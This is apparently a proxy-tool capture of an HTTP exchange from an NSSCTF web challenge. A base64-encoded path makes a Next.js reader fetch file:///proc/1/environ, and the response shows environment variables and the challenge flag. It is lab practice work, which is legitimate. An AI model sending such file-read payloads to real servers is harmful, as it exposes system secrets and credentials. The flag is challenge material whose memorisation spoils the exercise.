 Raw 参数 头 Hex
GET /read/eyJ1cmwiOiJmaWxlOi8vL3Byb2MvMS9lbnZpcm9uIn0= HTTP/1.1
Host: node5.anna.nssctf.cn:27262
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:27262/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753416540,1754286334,1754359276,
1754441094; HMACCOUNT=5A5B1D4C8E4C3CBE;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754898339
Connection: close
Raw 头 Hex HTML Render
X-Powered-By: Next.js
ETag: "9a2-Jlu60vLplcg2oNuBgL8e4Y88uO0"
Content-Type: text/html; charset=utf-8
Cache-Control: private, no-cache, no-store, max-age=0, must-revalidate
Vary: Accept-Encoding
Date: Mon, 11 Aug 2025 08:07:13 GMT
Connection: close
Content-Length: 2466
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport"
content="width=device-width"/><meta name="next-head-count" content="2"/><link rel="preload"
href="/_next/static/css/b4df3e4f67f1c6b0.css" as="style"/><link rel="stylesheet"
href="/_next/static/css/b4df3e4f67f1c6b0.css" data-n-g=""/><noscript
data-n-css=""></noscript><script defer="" nomodule=""
src="/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script
src="/_next/static/chunks/webpack-378e68e29c265886.js" defer=""></script><script
src="/_next/static/chunks/framework-6e4ba497ae0c8a3f.js" defer=""></script><script
src="/_next/static/chunks/main-eab312c0bf2a7270.js" defer=""></script><script
src="/_next/static/chunks/pages/_app-9cd1d19dd7237c4c.js" defer=""></script><script
src="/_next/static/chunks/477-740ff5eab057da7b.js" defer=""></script><script
src="/_next/static/chunks/pages/read/%5Bpage%5D-a81902d8d28e8128.js"
defer=""></script><script src="/_next/static/ZkJipJzPhqmiB3WbU35_W/_buildManifest.js"
defer=""></script><script src="/_next/static/ZkJipJzPhqmiB3WbU35_W/_ssgManifest.js"
defer=""></script><script src="/_next/static/ZkJipJzPhqmiB3WbU35_W/_middlewareManifest.js"
defer=""></script></head><body><div id="__next" data-reactroot=""><div class="flex flex-col
max-w-4xl h-full m-auto"><a href="/" class="mt-3 text-blue-500 hover:text-blue-700">←
return to lookup</a><h1 class="text-5xl my-4"></h1><iframe sandbox="" allow=""
srcDoc="&lt;div id=&quot;readability-page-1&quot;
class=&quot;page&quot;&gt;PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHO
STNAME=d8fb723db1b54c89FLAG=NSSCTF{7367fa3c-713b-4279-970b-84453dcb0ca5}HOME=/root&lt;/div&gt
;" class="w-full h-[80vh]"></iframe></div></div><script id="__NEXT_DATA__"
type="application/json">{"props":{"pageProps":{"title":"","byline":null,"dir":null,"
content":"\u003cdiv id=\"readability-page-1\"
class=\"page\"\u003ePATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/binHOSTNAME=d8fb723db1b54c89FLAG=NSSCTF{7367fa3c-713b-4279-970b-84453dcb0ca5}HOM
E=/root\u003c/div\u003e","textContent":"PATH=/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/binHOSTNAME=d8fb723db1b54c89FLAG=NSSCTF{7367fa3c-713b-4279-9
70b-84453dcb0ca5}HOME=/root","length":149,"siteName":null},"__N_SSP":true},"page"
:"/read/[page]","query":{"page":"eyJ1cmwiOiJmaWxlOi8vL3Byb2MvMS9lbnZpcm9uIn0="},"
buildId":"ZkJipJzPhqmiB3WbU35_W","isFallback":false,"gssp":true,"scriptLoader":[]
}</script></body></html>